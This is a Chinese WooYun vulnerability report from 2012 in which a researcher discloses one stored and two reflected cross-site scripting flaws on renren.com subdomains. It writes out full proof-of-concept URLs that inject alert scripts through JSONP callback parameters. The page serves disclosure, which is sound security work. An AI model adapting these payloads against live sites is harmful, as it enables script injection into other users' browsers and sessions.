漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2012-05-03: 细节已通知厂商并且等待厂商处理中
2012-05-04: 厂商已经确认,细节仅向厂商公开
2012-05-14: 细节向核心白帽子及相关领域专家公开
2012-05-24: 细节向普通白帽子公开
2012-06-03: 细节向实习白帽子公开
2012-06-17: 细节向公众公开
简要描述:


再一枚持久型xss!
详细说明:
http://motodefy.renren.com/video.html#showdiv

再送两枚反射xss
http://base.yx.renren.com/RestAPI?method=api.base.getLoginUser&format=2&callback=%22/%3E%3Cscript%3Ealert%28/goderci/%29%3C/script%3E [IE6]
http://shine.yx.renren.com/service.do?template=api.com.login&format=jsonp&callback=jQu<script>alert(/goderci/)</script>ery17109305711311195436_1336037110832&_=1336037111387
漏洞证明:
http://motodefy.renren.com/video.html#showdiv
再送两枚反射xss
http://base.yx.renren.com/RestAPI?method=api.base.getLoginUser&format=2&callback=%22/%3E%3Cscript%3Ealert%28/goderci/%29%3C/script%3E [IE6]
http://shine.yx.renren.com/service.do?template=api.com.login&format=jsonp&callback=jQu<script>alert(/goderci/)</script>ery17109305711311195436_1336037110832&_=1336037111387
修复方案:
过滤
版权声明:转载请注明来源 goderci@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:20 (WooYun评价)